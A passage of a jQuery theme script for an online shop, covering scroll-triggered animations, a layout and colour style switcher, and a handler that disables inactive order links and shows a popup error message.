            init: function() {
                var base = this, container = $(base.selector);
                base.control(container), win.scroll(function() {
                    base.control(container);
                });
            },
            control: function(element) {
                var t = -1, snap = $(SITE.snap_scroll.selector);
                snap.length > 0 ? snap.find(".section.active").find(".animation").each(function() {
                    var that = $(this);
                    t++, setTimeout(function() {
                        that.addClass("animate");
                    }, 200 * t);
                }) : element.filter(":in-viewport").each(function() {
                    var that = $(this);
                    t++, setTimeout(function() {
                        that.addClass("animate");
                    }, 200 * t);
                });
            }
        },
        styleSwitcher: {
            selector: "#style-switcher",
            init: function() {
                var base = this, container = $(base.selector), toggle = container.find(".style-toggle"), onoffswitch = container.find(".switch");
                toggle.on("click", function() {
                    return container.add($(this)).toggleClass("active"), !1;
                }), onoffswitch.each(function() {
                    var that = $(this);
                    that.find("a").on("click", function() {
                        var dataclass = $(this).data("class");
                        return that.find("a").removeClass("active"), $(this).addClass("active"), "boxed" === $(this).parents("ul").data("name") && ($(document.body).removeClass("boxed"), 
                        $(document.body).addClass(dataclass)), "header_grid" === $(this).parents("ul").data("name") && ($(".header .row, #subheader .row").removeClass("notgrid"), 
                        $(".header .row, #subheader .row").addClass(dataclass)), !1;
                    });
                });
                var style = $('<style type="text/css" id="theme_color" />').appendTo("head");
                container.find(".first").minicolors({
                    defaultValue: $(".first").data("default"),
                    change: function(hex) {
                        style.html(".badge.onsale, .price_slider .ui-slider-range { background:" + hex + "; } .product-category > a:after { border-color: " + hex + "; } a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount { color: " + hex + "; }");
                    }
                });
            }
        }
    }, win.resize(function() {
        SITE.snap_scroll.setHeight();
    }), win.scroll(function() {}), $doc.ready(function() {
        SITE.init();
    });
    const oldOrderLinks = document.querySelectorAll(".shopping_bag .link--inactive"), popupErrorMessage = document.querySelector(".popup-error-message");
    if (oldOrderLinks.length > 0) for (var i = 0; i < oldOrderLinks.length; i++) oldOrderLinks[i].removeAttribute("href"), 
    oldOrderLinks[i].addEventListener("click", function() {
        popupErrorMessage.classList.contains("active") ? (popupErrorMessage.classList.add("exists"), 
        setTimeout(function() {
            popupErrorMessage.classList.remove("exists");
        }, 300)) : (popupErrorMessage.classList.add("active"), setTimeout(function() {
            popupErrorMessage.classList.remove("active");
        }, 4e3));
    });
}(jQuery, this, _);